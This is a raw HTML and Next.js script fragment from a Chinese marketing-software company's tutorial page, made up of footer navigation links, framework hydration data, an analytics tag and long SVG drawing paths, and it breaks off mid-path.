sm:text-gray-600 text-black hover:text-black" href="/products/custom-data">海关数据</a></li></ul></div><div class="mt-10 md:mt-0"><h3 class="text-sm font-semibold leading-6 text-black md:h-[24px]">全球自动化营销</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/wt">Whatsapp营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/wt-api">Whatsapp官方API营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/mail-marketing">邮件营销和企业邮</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/auto-marketing">自动化营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/sms-marketing">SMS短信营销</a></li></ul></div></div><div class="md:grid md:grid-cols-2 md:gap-8"><div><h3 class="text-sm font-semibold leading-6 text-black">行业方案</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#0">美妆发饰</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#1">服装首饰</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#2">照明LED/汽车配件</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#3">数码/电子产品</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#other">其他行业</a></li></ul></div><div class="mt-10 md:mt-0"><h3 class="text-sm font-semibold leading-6 text-black">客户案例</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#case">客户案例</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#evaluate">客户评价</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#interview">客户采访</a></li></ul></div></div></div></div></div><div class="border-t border-gray-300 mt-16 py-5"><div class="grid sm:grid-cols-2 grid-cols-1 gap-5 items-center mx-auto max-w-main main:px-0 "><div class="text-center sm:text-left"><p class="text-sm leading-5 text-black">© 2024 广州品推科技有限公司</p><a href="https://beian.miit.gov.cn/" target="_blank" class="text-sm leading-5 text-main ">粤ICP备17060707号</a></div><ul class="flex items-center sm:justify-end justify-center gap-8 sm:pr-20"><li><svg class="icon  w-[32px] h-[30px] cursor-pointer" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7454" width="200" height="200" aria-describedby=":R3dlla:"><path d="M693.12 347.264c11.776 0 23.36 0.896 35.008 2.176-31.36-146.048-187.456-254.528-365.696-254.528C163.2 94.912 0 230.656 0 403.136c0 99.52 54.272 181.248 145.024 244.736L108.8 756.864l126.72-63.488c45.312 8.896 81.664 18.112 126.912 18.112 11.392 0 22.656-0.512 33.792-1.344-7.04-24.256-11.2-49.6-11.2-76.032C385.088 475.776 521.024 347.264 693.12 347.264zM498.304 249.024c27.392 0 45.376 17.984 45.376 45.248 0 27.136-17.984 45.312-45.376 45.312-27.072 0-54.336-18.176-54.336-45.312C443.968 266.944 471.168 249.024 498.304 249.024zM244.672 339.584c-27.2 0-54.592-18.176-54.592-45.312 0-27.264 27.392-45.248 54.592-45.248S289.92 266.944 289.92 294.272C289.92 321.408 271.872 339.584 244.672 339.584zM1024 629.76c0-144.896-145.024-262.976-307.904-262.976-172.48 0-308.224 118.144-308.224 262.976 0 145.28 135.808 262.976 308.224 262.976 36.096 0 72.512-9.024 108.736-18.112l99.392 54.528-27.264-90.624C969.728 783.872 1024 711.488 1024 629.76zM616.128 584.384c-17.984 0-36.224-17.92-36.224-36.224 0-18.048 18.24-36.224 36.224-36.224 27.52 0 45.376 18.176 45.376 36.224C661.504 566.464 643.648 584.384 616.128 584.384zM815.488 584.384c-17.856 0-36.032-17.92-36.032-36.224 0-18.048 18.112-36.224 36.032-36.224 27.264 0 45.376 18.176 45.376 36.224C860.864 566.464 842.752 584.384 815.488 584.384z" fill="#000" p-id="7455"></path></svg></li><li><svg class="icon w-[32px] h-[30px] cursor-pointer" viewBox="0 0 1066 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5409" width="200" height="200" aria-describedby=":R5dlla:"><path d="M939.818667 432.426667c-76.032 0-152.021333-22.741333-213.76-68.266667v309.290667c0 154.666667-123.562667 286.549333-285.184 286.549333-161.493333 0-285.013333-127.36-285.013334-286.549333 0-159.146667 123.52-286.549333 285.013334-286.549334 14.293333 0 33.28 0 47.616 4.565334v163.754666c-14.293333-4.565333-28.586667-9.130667-47.616-9.130666-71.253333 0-123.477333 59.136-123.477334 122.837333 0 72.789333 57.002667 122.794667 123.52 122.794667 66.56 0 123.562667-59.136 123.562667-122.794667V64h156.8c0 118.272 95.018667 213.76 209.066667 213.76l9.472 154.709333" fill="#000" p-id="5410"></path></svg></li></ul></div></div></footer><script src="/_next/static/chunks/webpack-e0277278b19edaa8.js" async=""></script><div hidden id="S:0"><template id="P:1"></template></div><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/a40235fbb9e84447.css\",\"style\"]\n0:\"$L3\"\n"])</script><script>self.__next_f.push([1,"4:HL[\"/_next/static/css/34510696090760ff.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"5:I[33728,[],\"\"]\n7:I[29928,[],\"\"]\n"])</script><script>self.__next_f.push([1,"8:I[73994,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"9:I[70364,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"a:I[63258,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"b:I[56954,[],\"\"]\nc:I[52006,[\"8555\",\"static/chunks/app/loading-ba851d1e919eaabe.js\"],\"\"]\nd:I[7264,[],\"\"]\n15:I[49385,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"8897\",\"static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js\"],\"\"]\ne:T40f,"])</script><script>self.__next_f.push([1,"M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57"])</script><script>self.__next_f.push([1,"f:T4ef,"])</script><script>self.__next_f.push([1,"M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91"])</script><script>self.__next_f.push([1,"10:T4cf,"])</script><script>self.__next_f.push([1,"M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03"])</script><script>self.__next_f.push([1,"11:T57f,"])</script><script>self.__next_f.push([1,"M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09"])</script><script>self.__next_f.push([1,"12:T50f,"])</script><script>self.__next_f.push([1,"M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.53"])</script><script>self.__next_f.push([1,"13:T58f,"])</script><script>self.__next_f.push([1,"M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.39"])</script><script>self.__next_f.push([1,"14:T60f,"])</script><script>self.__next_f.push([1,"M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.74"])</script><script>self.__next_f.push([1,"3:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a40235fbb9e84447.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"DakcwBRUyjCRLkDaeejAY\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/tutorial/hotspot/3699\",\"initialTree\":[\"\",{\"children\":[\"tutorial\",{\"children\":[\"hotspot\",{\"children\":[[\"id\",\"3699\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"zh-cn\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"meta\",null,{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\"}],[\"$\",\"meta\",null,{\"name\":\"baidu-site-verification\",\"content\":\"codeva-LiBjCUuOPu\"}],[\"$\",\"$L8\",null,{\"async\":true,\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D\"}],[\"$\",\"$L8\",null,{\"type\":\"text/javascript\",\"id\":\"googletagmanager\",\"children\":\"\\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\\n          \"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3 !overflow-x-hidden\",\"children\":[\"$\",\"$L9\",null,{\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":[\"$\",\"$Lc\",null,{}],\"loadingStyles\":[],\"loadingScripts\":[],\"hasLoading\":true,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"pt-20 flex justify-center items-center text-main text-5xl\",\"children\":[\"$\",\"svg\",null,{\"height\":\"770\",\"node-id\":\"1\",\"template-height\":\"770\",\"template-width\":\"1240\",\"version\":\"1.1\",\"viewBox\":\"0 0 1240 770\",\"width\":\"1240\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"children\":[[\"$\",\"defs\",null,{\"node-id\":\"216\"}],[\"$\",\"g\",null,{\"node-id\":\"218\",\"children\":[\"$\",\"g\",null,{\"node-id\":\"219\",\"children\":[[\"$\",\"g\",null,{\"node-id\":\"220\",\"children\":[[\"$\",\"g\",null,{\"node-id\":\"222\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-1\",\"node-id\":\"9\",\"stroke\":\"none\",\"target-height\":\"585.92236\",\"target-width\":\"271.7279\",\"target-x\":\"629.54144\",\"target-y\":\"86.57914\"}],[\"$\",\"path\",null,{\"d\":\"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-2\",\"node-id\":\"10\",\"stroke\":\"none\",\"target-height\":\"560.07294\",\"target-width\":\"216.17639\",\"target-x\":\"661.8388\",\"target-y\":\"112.42861\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-3\",\"node-id\":\"11\",\"stroke\":\"none\",\"target-height\":\"81.27359\",\"target-width\":\"159.33301\",\"target-x\":\"690.26013\",\"target-y\":\"140.86351\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-4\",\"node-id\":\"12\",\"stroke\":\"none\",\"target-height\":\"81.27356\",\"target-width\":\"159.33301\",\"target-x\":\"690.26013\",\"target-y\":\"565.80975\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-5\",\"node-id\":\"13\",\"stroke\":\"none\",\"target-height\":\"301.45227\",\"target-width\":\"65.24133\",\"target-x\":\"690.25946\",\"target-y\":\"245.56914\"}],[\"$\",\"path\",null,{\"d\":\"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-6\",\"node-id\":\"14\",\"stroke\":\"none\",\"target-height\":\"301.45227\",\"target-width\":\"65.23993\",\"target-x\":\"784.3532\",\"target-y\":\"245.56914\"}],[\"$\",\"path\",null,{\"d\":\"M 677.20 369.44 L 706.41 369.44\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-7\",\"node-id\":\"15\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"29.213501\",\"target-x\":\"677.19525\",\"target-y\":\"369.44327\"}],[\"$\",\"path\",null,{\"d\":\"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 